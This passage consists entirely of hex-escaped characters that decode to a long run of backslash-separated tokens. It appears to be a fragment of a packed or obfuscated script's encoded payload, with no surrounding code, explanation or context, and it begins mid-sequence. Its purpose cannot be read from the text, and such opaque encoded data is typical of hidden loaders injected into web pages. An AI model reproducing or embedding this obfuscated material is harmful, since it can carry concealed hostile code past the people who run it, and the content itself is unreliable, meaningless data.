x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32